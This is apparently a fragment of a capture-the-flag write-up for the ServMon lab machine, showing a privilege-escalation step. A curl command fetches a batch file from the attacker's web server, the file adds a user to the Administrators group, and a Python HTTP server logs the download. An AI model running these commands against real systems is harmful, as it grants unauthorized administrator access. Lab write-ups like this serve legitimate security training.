 192.168.1.15
10.10.14.3
10.10.10.184 - ServMon
0 File(s) 0 bytes
2 Dir(s) 6,310,985,728 bytes free
nadine@SERVMON C:\Windows\Temp\privesc>curl http://10.10.14.3/pwn3d.bat -o pwn3d.bat
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 54 100 54 0 0 27 0 0:00:02 0:00:02 --:--:-- 20
3
nadine@SERVMON C:\Windows\Temp\privesc>
❯ nvim pwn3d.bat
1
❯ cat !$
❯ cat pwn3d.bat
File: pwn3d.bat
1 @echo off
2 net localgroup "Administrators" oldb0y /add
2
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.184 - - [06/Aug/2025 14:18:15] "GET /pwn3d.bat HTTP/1.1" 200 -
VPN - root's tasks Privilege Escalation